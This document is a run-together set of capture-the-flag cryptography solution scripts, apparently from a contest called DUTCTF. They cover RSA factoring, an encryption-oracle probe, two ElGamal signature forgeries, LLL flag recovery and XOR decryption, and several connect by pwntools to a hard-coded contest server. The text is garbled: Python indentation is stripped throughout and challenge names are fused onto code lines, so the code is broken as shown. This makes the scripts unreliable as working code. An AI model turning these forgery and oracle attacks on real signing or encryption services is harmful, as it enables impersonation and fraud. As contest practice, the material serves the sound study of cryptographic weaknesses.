# Ensure e and phi_n are coprime
if gmpy2.gcd(e, phi_n) != 1:
print(f"Error: e ({e}) and phi_n ({phi_n}) are not coprime. gcd = {gmpy2.gcd(e, phi_n)}")
print("Decryption is not possible with this e.")
else:
d = gmpy2.invert(e, phi_n)
print(f"Calculated private exponent d = {d}\n")
# Step 4: Decrypt the ciphertext c to get the plaintext message m
# m = c^d mod n
# Use the built-in pow(base, exponent, modulus) for efficiency
m_int = pow(c, d, n)
print(f"Decrypted integer m = {m_int}\n")
# Step 5: Convert the resulting integer m into bytes, then decode into a string
# The number of bytes needed is ceil(log2(m) / 8)
# or more simply (m.bit_length() + 7) // 8
byte_length = (m_int.bit_length() + 7) // 8
m_bytes = m_int.to_bytes(byte_length, 'big') # 'big' means most significant byte first
print(f"Decrypted bytes = {m_bytes}\n")
# Try decoding the bytes as UTF-8 (common for flags) or ASCII
try:
m_str = m_bytes.decode('utf-8')
print(f"Decrypted string (UTF-8): {m_str}")
except UnicodeDecodeError:
try:
m_str = m_bytes.decode('ascii')
print(f"Decrypted string (ASCII): {m_str}")
except UnicodeDecodeError as e:
print(f"Could not decode bytes into a readable string: {e}")
print("The result might be raw bytes or require different decoding.")
except ValueError:
# This specific error might not be reachable if gcd check is done first,
# but kept for robustness. gmpy2.invert raises ZeroDivisionError if modulus is 1 or less.
print(f"Error calculating modular inverse. Is phi_n valid?")
Whereisp&q
import math
from Crypto.Util.number import long_to_bytes
# --- 从问题描述中获取的已知值 ---
N = 70043427687738872803871163276488213173780425282753969243938124727004843810522473265066937344440899712569316720945145873584064860810161865485251816597432836666987134938760506657782143983431621481190009008491725207321741725979791393566155990005404328775785526238494554357279069151540867533082875900530405903003
enc_flag = 20797621445779853622774031988797057713071576485981176620438476287691431211827108973711188565531231624908250816829606043339050674851955845245175767829499048697190880649138351268910380674343685058356646195398107343184004661886569002983286808168852810944626906687603677922754297685190621595441100414259760595685
a = 8369195163678456889416121467476480674288621867182572824570660596055739410903686466334448920102666056798356927389728982948229326705483052970212882852055482
b = 25500181489306553053743739056022091355379036380919737553326529889338409847082228856006303427136881468093863020843230477979
c = 8369195163678456889416121462308686152524805984209312455308229689034789710117101859597220211456125364647704791637845189120538925088375209397006380815921158
d = 31448594528370020763962343185054872105044827103889010592635556324009793301024988530934510929565983517651356856506719032859
# --- 步骤 1: 计算公共指数 e ---
# N = a^2 + e*b^2 => e = (N - a^2) / b^2
# N = c^2 + e*d^2 => e = (N - c^2) / d^2
e1 = (N - a*a) // (b*b)
e2 = (N - c*c) // (d*d)
# 验证两个方程计算出的 e 是否相同
assert e1 == e2
e = e1
print(f"[+] 计算得到公共指数 e = {e}")
print(f" e 的比特长度: {e.bit_length()}")
# --- 步骤 2: 使用 Brillhart 方法分解 N ---
# 基于 N = a^2 + eb^2 = c^2 + ed^2
# 计算 k = ad - bc
# 计算 g = gcd(N, k)。如果 1 < g < N, 则 g 是 N 的一个因子
k = a*d - b*c
print(f"[+] 计算 k = ad - bc = {k}")
# 使用 math.gcd 计算最大公约数
g = math.gcd(N, k)
print(f"[+] 计算 g = gcd(N, k) = {g}")
# 检查 g 是否是一个非平凡因子
if 1 < g < N:
p = g
q = N // g
print(f"[+] 成功找到因子:")
print(f" p = {p}")
print(f" q = {q}")
# 验证 p * q 是否等于 N
assert p * q == N
else:
# 如果 gcd(N, ad-bc) 失败,可以尝试 gcd(N, ac+ebd)
# 但在这个问题中,通常 gcd(N, ad-bc) 会成功
print("[-] 使用 gcd(N, ad-bc) 分解失败,可以尝试其他方法(例如 gcd(N, ac+ebd)),但在此省略。")
exit() # 如果分解失败则退出
# --- 步骤 3: 计算 RSA 私钥 ---
# 计算欧拉函数 phi(N) = (p-1)*(q-1)
phi = (p - 1) * (q - 1)
print(f"[+] 计算 phi(N) = {phi}")
# 计算私钥 d_priv,它是 e 模 phi(N) 的乘法逆元
# d_priv = e^(-1) mod phi
d_priv = pow(e, -1, phi)
print(f"[+] 计算得到私钥 d_priv = {d_priv}")
# --- 步骤 4: 解密消息 ---
# m = enc_flag ^ d_priv mod N
m = pow(enc_flag, d_priv, N)
print(f"[+] 解密得到消息整数 m = {m}")
# --- 步骤 5: 将消息整数转换回字节 ---
flag = long_to_bytes(m)
print(f"[+] 将 m 转换回字节:")
# --- 输出最终的 Flag ---
# 使用 try-except 来处理可能的解码错误(尽管通常是 utf-8)
try:
print(f"\n[*] Flag: {flag.decode('utf-8')}")
except UnicodeDecodeError:
print(f"\n[*] Flag (字节形式): {flag}")stream&block
#!/usr/bin/env python3
from pwn import *
import sys
# Define the action function locally for checking
def action(msg):
r = 0
for b in msg:
r ^= b
return r
# --- Connection Details ---
HOST = "210.30.97.133"
PORT = 10003
# Set context for architecture, os, etc. (optional but good practice)
context.log_level = 'info' # Set to 'debug' for more verbose output
# Connect to the server
try:
conn = remote(HOST, PORT)
except PwnlibException as e:
log.error(f"Failed to connect to {HOST}:{PORT} - {e}")
sys.exit(1)
# Read the initial banner
try:
conn.recvuntil(b' > ')
except EOFError:
log.error("Connection closed immediately after connect.")
sys.exit(1)
log.info("Starting probe...")
good_ops = []
for op in range(256):
# Construct probe P
# If op is 0, use all null bytes. Otherwise, use byte(op) followed by null bytes.
p_bytes = bytes([op]) + b'\x00' * 15 if op != 0 else b'\x00' * 16
p_hex = p_bytes.hex()
log.debug(f"Testing op={op}, P_hex={p_hex}")
try:
# Send choice 1 (Encrypt)
conn.sendline(b'1')
# Send plaintext hex
conn.sendlineafter(b'input your plaintext(hex) > ', p_hex.encode())
# Receive response
response_line = conn.recvline().decode().strip()
log.debug(f"Raw response for op={op}: {response_line}")
# Parse ciphertext hex
if response_line.startswith("encrypted ciphertext: "):
c_hex = response_line.split("encrypted ciphertext: ")[1]
c_bytes = bytes.fromhex(c_hex)
# Check action
act_c = action(c_bytes)
log.debug(f"op={op}, action(P)={op}, action(C)={act_c}")
if act_c == op:
log.success(f"*** Found good op: {op} ***")
good_ops.append(op)
else:
log.warning(f"Unexpected response format for op={op}: {response_line}")
# Ready for the next command
conn.recvuntil(b' > ')
except EOFError:
log.error("Connection closed unexpectedly during loop.")
sys.exit(1)
except ValueError as e:
log.error(f"Hex decoding error for op={op}, response: {response_line} - {e}")
# Try to recover by reading until the next prompt
try:
conn.recvuntil(b' > ')
except EOFError:
log.error("Connection closed while trying to recover from hex error.")
sys.exit(1)
except Exception as e:
log.error(f"An error occurred for op={op}: {e}")
# Try to recover
try:
conn.recvuntil(b' > ')
except EOFError:
log.error("Connection closed while trying to recover from general error.")
sys.exit(1)
log.info(f"Finished probing. Good ops found: {good_ops}")
if not good_ops:
log.error("No suitable op found. Cannot proceed.")
else:
# Choose the first good op found
chosen_op = good_ops[0]
log.info(f"Using op = {chosen_op} for the magic text.")
# Construct the magic block based on the chosen op
p_good_bytes = bytes([chosen_op]) + b'\x00' * 15 if chosen_op != 0 else b'\x00' * 16
# Construct the final message (4 blocks = 64 bytes >= 50 bytes required)
magic_msg_bytes = p_good_bytes * 4
magic_msg_hex = magic_msg_bytes.hex()
log.info(f"Constructed magic message (hex): {magic_msg_hex}")
try:
# Send choice 3 (Verify)
conn.sendline(b'3')
log.info("Sent choice 3 (Verify)")
# Send the magic message hex
conn.sendlineafter(b'input your text(hex) > ', magic_msg_hex.encode())
log.info("Sent magic text")
# Receive the final response (hopefully the flag)
final_response = conn.recvall(timeout=3).decode() # Adjust timeout if needed
log.success("Received final response:")
print("\n" + "="*20 + " FINAL SERVER RESPONSE " + "="*20)
print(final_response)
print("="*61)
except EOFError:
log.error("Connection closed before receiving the final response.")
except Exception as e:
log.error(f"An error occurred during verification: {e}")
# Close the connection (pwntools usually handles this, but explicit is fine)
conn.close()
log.info("Connection closed.")signature2
#!/usr/bin/env python3
from pwn import *
from Crypto.Util.number import inverse, long_to_bytes, GCD
# Connection details from the challenge description
HOST = "210.30.97.133"
PORT = 10095
# Start connection
log.info(f"Connecting to {HOST}:{PORT}")
conn = remote(HOST, PORT)
# Receive public key
conn.recvuntil(b"This is your Public key: (")
p_str = conn.recvuntil(b", ", drop=True)
g_str = conn.recvuntil(b", ", drop=True)
y_str = conn.recvuntil(b")", drop=True)
p = int(p_str)
g = int(g_str)
y = int(y_str)
log.success(f"Received Public Key:")
log.info(f" p = {p}")
log.info(f" g = {g}")
log.info(f" y = {y}")
# Send a dummy message (its signature will be ignored)
conn.recvuntil(b"Please tell me what you want to sign:\n> ")
dummy_msg = b"initial_message"
conn.sendline(dummy_msg)
log.info(f"Sent dummy message: {dummy_msg}")
# Receive the dummy signature (and ignore it)
conn.recvuntil(b"Your signature is: (")
conn.recvuntil(b")") # Consume the signature line
log.info("Received and ignored dummy signature.")
# --- Perform Existential Forgery ---
log.info("Calculating forged signature...")
u = 1
v = 1
p_minus_1 = p - 1
# Ensure v is coprime to p-1 (v=1 is always coprime)
assert GCD(v, p_minus_1) == 1, "v must be coprime to p-1"
# 1. Calculate r' = (g^u * y^v) % p
r_prime = (pow(g, u, p) * pow(y, v, p)) % p
# 2. Calculate s' = (-r' * inverse(v, p-1)) % (p-1)
try:
v_inv = inverse(v, p_minus_1)
except ValueError:
log.error(f"Inverse of v={v} mod p-1={p_minus_1} does not exist!")
conn.close()
exit()
# Need to compute -r' mod (p-1). Ensure r' is reduced if needed, though result of pow gives 0 <= r' < p.
# The modulo operation requires the argument to be non-negative sometimes depending on language/library.
# (-r_prime * v_inv) % p_minus_1 handles this correctly in Python.
s_prime = (-r_prime * v_inv) % p_minus_1
# 3. Calculate m' = (s' * u) % (p-1)
m_prime = (s_prime * u) % p_minus_1
log.success("Calculated Forged Signature Components:")
log.info(f" m' = {m_prime}")
log.info(f" r' = {r_prime}")
log.info(f" s' = {s_prime}")
# Sanity check: verify locally (optional)
lhs = pow(g, m_prime, p)
rhs = (pow(y, r_prime, p) * pow(r_prime, s_prime, p)) % p
if lhs == rhs:
log.info("Local verification successful!")
else:
log.warning("Local verification failed! Something might be wrong.")
# continue anyway, maybe a calculation nuance
# Check if the forged message m' would convert to the same bytes as the dummy message
try:
m_prime_bytes = long_to_bytes(m_prime)
if m_prime_bytes == dummy_msg:
log.error("Forged message m' is the same as the initial dummy message!")
log.error("Attack will fail. Try different u, v or dummy_msg.")
conn.close()
exit()
except ValueError:
# If m_prime is 0, long_to_bytes might give empty bytes b''
if m_prime == 0 and dummy_msg == b'':
log.error("Forged message m'=0 might conflict with empty dummy message!")
# Handle this case if needed, but unlikely with non-empty dummy_msg
# Otherwise, it's fine, m'=0 -> b'' is different from non-empty dummy_msg
pass
# Send the forged message and signature
log.info("Sending forged message and signature...")
conn.recvuntil(b"m: ")
conn.sendline(str(m_prime).encode())
log.info(f"Sent m': {m_prime}")
conn.recvuntil(b"r: ")
conn.sendline(str(r_prime).encode())
log.info(f"Sent r': {r_prime}")
conn.recvuntil(b"s: ")
conn.sendline(str(s_prime).encode())
log.info(f"Sent s': {s_prime}")
# Receive the flag or error message
log.info("Waiting for response...")
response = conn.recvall(timeout=5)
log.success("Received response:")
print(response.decode())
conn.close()
log.info("Connection closed.")signature1
import pwn
from Crypto.Util.number import bytes_to_long, long_to_bytes
# Connection details (replace if different)
# From your screenshot:
HOST = '210.30.97.133'
PORT = 10049
try:
# Establish connection
conn = pwn.remote(HOST, PORT)
pwn.context.log_level = 'info' # Show interaction logs
# 1. Receive public key
conn.recvuntil(b'This is your public key:\n')
pubkey_str = conn.recvline().strip().decode()
# Handle potential extra characters if any
pubkey_str = pubkey_str.strip('()')
p, g, y = map(int, pubkey_str.split(', '))
conn.info(f"Received p = {p}")
conn.info(f"Received g = {g}")
conn.info(f"Received y = {y}")
# 2. Define Target
target_message = b'DUTCTF'
m_target = bytes_to_long(target_message)
conn.info(f"Target m = {m_target}")
# 3. Craft Alternative Message
p_minus_1 = p - 1
m_prime = m_target + p_minus_1
msg_prime_bytes = long_to_bytes(m_prime)
conn.info(f"Crafted m' = {m_prime}")
# Note: msg_prime_bytes might be very large
# 4. Request Signature for the alternative message
conn.recvuntil(b'Please tell me what you want to sign?\n> ')
conn.info(f"Sending alternative message bytes (length {len(msg_prime_bytes)}) to sign...")
conn.sendline(msg_prime_bytes)
# Receive the signature (r, s) for msg_prime
conn.recvuntil(b'This is your signature:\n')
r_line = conn.recvline().strip().decode()
s_line = conn.recvline().strip().decode()
# Extract r and s carefully
try:
r = int(r_line.split('=')[1])
s = int(s_line.split('=')[1])
conn.info(f"Received r = {r}")
conn.info(f"Received s = {s}")
except (IndexError, ValueError) as e:
conn.error(f"Failed to parse signature: r='{r_line}', s='{s_line}'")
conn.close()
exit()
# 5. Submit Signature for the original target message
conn.recvuntil(b"If you want to get the flag. Please tell me your signature\n> ")
conn.info(f"Sending r = {r}")
conn.sendline(str(r).encode())
conn.recvuntil(b'> ') # Prompt for s
conn.info(f"Sending s = {s}")
conn.sendline(str(s).encode())
# 6. Receive the result (hopefully the flag)
conn.info("Waiting for flag...")
# Use recvall to get all remaining output
result = conn.recvall(timeout=5) # Adjust timeout if needed
conn.success(f"Result: {result.decode()}")
# Close connection
conn.close()
except Exception as e:
pwn.context.log_level = 'error'
conn.error(f"An error occurred: {e}")
if 'conn' in locals() and conn:
conn.close()MetamikuMatrixMaster
# Define p and c_list (ensure full c list is used)
p = 94951668914836210059795315483536443488933021611300220555898947046010704751659
c_list = [
8035334017032303676884495695093849049591116586402215453176893169647528573473, 59633132506897001337475181076769716084659260056174745705282228861660454585844,
28162843329479433477265065446992147859471233196414186246357440403309160334499, 4299109678466131600343618060605648056113232607349218027650135505549407963910,
4087741063724374061725013462278085730705718667489149938923893312651486614669, 73854298568255274991238074779725329201544960932611944103367706659761710498656,
71229461213142919346904865844975917255119439992501630368712083457562572987703, 16114686718014289723082144014633157871938855520267677347584656837586670455351,
33815553137609375986764941536846486955311356747431282265813722199746367730735, 83230726604103337485693252608736987952116487439584868153421572585765208737752,
43354624060867962612688844511954799809306957508254538657246407957691125473891, 55101837278890697174045987723057079542992530782626626822696566148569826190699,
62604177849321207690994918211253550152229643480313270600641056287690505746500, 55392545954254989540181949652718594327551409387597584348155637070136573822824,
28077377409202524772685778716251907003804101264114658216348829339456013295161, 21334443181285981988980698630756886134980141537264094330711028083765063415519,
86527877688353267156038544409564951171579421083230184768315012173819906199896, 65794756895324638675873258762812358451842848189145910550661817702224116966369,
22957500705937080580790222196044227350593392941014901984708370379340604555411, 55977668885664502413144853336297159131177754737530642324233093247568745687864,
93062235767859648250412725812749448881541642649971084665181528969581777561465, 30474926227967272254439075001191161577976221357861668422513122909667896147233,
60775836432659248756300048642443361744048616393839129752849968709547592033670, 71214544835243381339076088571162567904668832029672120026798494828609569503119,
1174815806395901492096195189104319047839644470732310954592448712895225126130, 25608109273384978479485966037827618297462947734861101290796152980521502852654,
84310874165903335358606830377169502406570533488803476591113974411344926639939, 24825972828150211947708356276934254637682047694949045115854000286055596575358,
77671717686612226841883804936168777380412228821522967173353349296517170636360, 69846508771180325151756459684876846450893191201713121999727511653375604855218,
8987813778406417907094761426890842138014909328197870288562454428726660271907, 30440204987717603713083763738703598556857003088625013718943318268794375542978,
19521407840482588407487908680073693029442255108207197779397873576957114219574, 53017306130976718162852673259699032134557815647762813929925333742376644678749,
15774515989940084946089586257040469965291992992385643947928102390855958180000
]
# Ensure c is a SageMath vector
c = vector(Zmod(p), c_list)
n = len(c)
# Convert c components to SageMath integer type ZZ
c_int = [ZZ(x) for x in c]
# Construct the lattice basis matrix M
M = Matrix(ZZ, n + 1, n)
for i in range(n):
M[i, i] = p
for i in range(n):
M[n, i] = c_int[i]
print("Matrix M constructed. Running LLL...")
# Run LLL
B = M.LLL()
print("LLL computation finished.")
# print("Reduced Basis B (first few rows):") # Optional: print basis if needed
# print(B.nrows())
# for i in range(min(5, B.nrows())): # Print first 5 rows or fewer
# print(f"B[{i}]: {B[i]}")
# --- Try to find the correct vector ---
target_vec = None
if B[0].is_zero():
print("B[0] is the zero vector. Trying B[1]...")
if B.nrows() > 1 and not B[1].is_zero():
target_vec = B[1]
print("Using B[1] as the target vector.")
else:
print("B[1] is also zero or does not exist. Cannot proceed.")
else:
# Check if B[0] magnitude seems reasonable (heuristic)
# A very small norm might indicate the zero vector or an issue.
# Check nbits of the first component as a rough proxy for size.
if abs(B[0][0]).nbits() > 100: # Expect components ~135 bits
target_vec = B[0]
print("Using B[0] as the target vector.")
else:
print(f"B[0] seems potentially too small (first component has {abs(B[0][0]).nbits()} bits). Checking B[1]...")
if B.nrows() > 1 and not B[1].is_zero() and abs(B[1][0]).nbits() > 100:
target_vec = B[1]
print("Using B[1] as the target vector.")
else:
print("B[1] is also zero, too small, or doesn't exist. Defaulting back to B[0] or stopping.")
# Decide whether to proceed with B[0] or stop if both seem wrong
if not B[0].is_zero():
print("Proceeding with potentially small B[0].")
target_vec = B[0]
else:
print("Both B[0] and B[1] seem problematic. Stopping.")
target_vec = None # Ensure we don't proceed
if target_vec is None:
print("Could not identify a suitable short vector from LLL basis.")
else:
# print(f"Using vector: {target_vec}") # Optional: print the vector being used
flag = ""
print("Attempting to recover flag from the selected vector...")
found_flag = True
possible_chars = list(range(32, 127)) # ASCII printable range
for i, val in enumerate(target_vec): # Use enumerate to get index if needed
abs_val = abs(ZZ(val))
if abs_val == 0:
print(f"Error: Component {i} is zero.")
flag += "?"
found_char = False # Maintain consistency
found_flag = False # Mark overall flag recovery as failed
continue # Skip to the next component
found_char = False
for char_code in possible_chars:
if abs_val % char_code == 0:
potential_prime = abs_val // char_code
# Check if quotient is non-zero and prime
# Add bit size check for robustness
if potential_prime != 0 and potential_prime.is_prime() and 120 < potential_prime.nbits() < 140:
flag += chr(char_code)
found_char = True
break # Found the correct factor
if not found_char:
# If no factor is found, print more info
print(f"Error: Could not find valid character factor for value {abs_val} (nbits: {abs_val.nbits()}) at index {i}")
flag += "?"
found_flag = False
# Print final result
if found_flag:
print("\nSuccessfully recovered flag:")
print(flag)
else:
print("\nCould not recover the full flag. Partial result:")
print(flag)Xxxxxxxor
import binascii
import math
# --- 本次连接获取的新数据 ---
key_decimal_str = "129159542755632"
ciphertext_hex = "312d18e90576e487ecb33034d1e7c8737024740619e64564155759a615558407a9f6756471e7cc9634d"
# --- 数据结束 ---
try:
key_decimal = int(key_decimal_str)
# --- 根据新的数字计算密钥字节 (大端序) ---
# hex(129159542755632) -> 0x7558407a9f6750 -> 需要 7 bytes
num_bytes = 7 # 根据上面计算,这次是7字节
print(f"Attempting key interpretation: Decimal {key_decimal} -> {num_bytes} bytes (BIG-endian)")
key_bytes = key_decimal.to_bytes(num_bytes, byteorder='big')
# 密钥应该是 b'\x75\x58\x40\x7a\x9f\x67\x50'
except ValueError:
print(f"Error: Could not convert '{key_decimal_str}' to integer.")
exit()
except OverflowError:
print(f"Error: Decimal number issue with {num_bytes} bytes.")
exit()
# 将十六进制密文转换为 bytes
ciphertext_bytes = binascii.unhexlify(ciphertext_hex)
print(f"Key length: {len(key_bytes)} bytes. Ciphertext length: {len(ciphertext_bytes)} bytes.") # 应该输出 7 和 49
# 执行 XOR 解密
result_bytes = bytearray()
key_len = len(key_bytes)
if key_len == 0:
print("Error: Key is empty.")
exit()
for i in range(len(ciphertext_bytes)):
# 密文字节与对应密钥字节(循环使用)进行 XOR
xor_byte = ciphertext_bytes[i] ^ key_bytes[i % key_len]
result_bytes.append(xor_byte)
# 尝试将解密后的 bytes 解码为字符串
try:
decrypted_text = result_bytes.decode('utf-8')
print("Decrypted Text:")
print(decrypted_text)
# 因为 49 % 7 == 0,这次可能得到完整的 flag
except UnicodeDecodeError:
print("Failed to decode result as UTF-8. Here are the raw bytes:")
print(result_bytes)
print("Hex representation of result:")
print(binascii.hexlify(result_bytes).decode('utf-8'))